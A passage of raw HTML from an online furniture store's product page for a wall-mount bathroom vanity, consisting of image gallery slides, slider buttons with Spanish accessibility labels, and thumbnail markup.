1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794810200149">
      <span class="visually-hidden">
        Abrir elemento multimedia 32 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794810232917"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794810232917"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794810232917">
      <span class="visually-hidden">
        Abrir elemento multimedia 33 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794810265685"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794810265685"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794810265685">
      <span class="visually-hidden">
        Abrir elemento multimedia 34 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794810298453"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794810298453"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794810298453">
      <span class="visually-hidden">
        Abrir elemento multimedia 35 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 28"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 29"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 30"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 31"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 32"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 33"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 34"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 35"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-21794809217109"
            data-media-position="1"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809184341"
              data-media-position="2"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
